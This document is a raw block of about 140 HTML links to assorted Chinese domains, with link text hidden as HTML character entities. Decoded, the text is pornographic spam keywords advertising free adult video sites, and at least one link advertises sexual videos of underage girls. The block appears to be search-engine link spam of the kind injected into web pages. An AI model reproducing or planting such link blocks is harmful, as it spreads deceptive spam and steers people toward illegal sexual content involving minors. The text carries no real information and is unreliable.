<a href="http://cnfuyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://gengushu.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdhnh.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hne-park.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://da-geng.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://wwyygg.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://999111dh.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hswlx.cn" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://firstredian.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://hnzklg.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://chinahuy.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://tyey0.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywcnit.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xumama.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://tzqcbx.cn" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fjsoc.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://668suv.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://rmhzs.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://kuajing173.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://lsj819.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://renheyu.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://yghdxd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://91bls.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xashgf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhfxr.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szkypcb.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://ywcnit.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nb798.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://jcglasses.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msmg519.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szckzs.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rong77.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://kszyqz.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://szsarton.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzspsc.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kunyusw.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://39pl.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://kc0752.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://sujiyu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://feifantime.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://shogoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmyis.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaseline.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://1ghr.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://hljlq888.com" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://badalingchina.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://njzy88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiyam.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://024gangchang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://jcljr88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://jurenjs.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://11xcxc.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eimccn.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://hunanys.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://icutelady.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://xumama.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://shinemoon.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfdawan.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jf178.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://zftdc.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tnxia.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://lnwldc.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghonglai.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gengushu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://n1629h.cn" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://jydey.cn" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://kglsm.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91btsf.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://osoot.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cnseie.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sactoo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://jysmh.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zl-e.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jmwyj.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://axd-group.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://surehard.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://qzmy88.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://99bms.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://shogoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://mw52.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://miyao123.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reliablest.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://jsfk120.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://0769aaa.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://q33318.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://229msc.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mjhzh.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://000ydw.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
